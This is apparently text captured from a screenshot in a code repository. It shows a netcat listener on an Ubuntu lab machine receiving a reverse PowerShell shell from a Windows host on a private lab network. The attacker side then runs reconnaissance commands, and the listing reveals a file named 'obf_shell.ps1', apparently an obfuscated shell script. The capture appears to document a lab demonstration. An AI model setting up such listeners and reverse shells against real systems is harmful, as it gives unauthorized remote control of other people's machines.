 daniel@ubuntu: ~
daniel@ubuntu: ~
daniel@ubuntu: ~
Terminal
daniel@ubuntu:...
daniel@ubuntu:~$ nc -lvnp 4242
Listening on 0.0.0.0 4242
Connection received on 192.168.56.101 49757
whoami
win\danie
PS C:\Users\danie\Desktop> dir
Directory: C:\Users\danie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/15/2023 3:45 PM 674 obf_shell.ps1
PS C:\Users\danie\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::358a:14d5:e8be:40c4%8
IPv4 Address. . . . . . . . . . . : 192.168.56.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Users\danie\Desktop> Get-ExecutionPolicy
Unrestricted
PS C:\Users\danie\Desktop>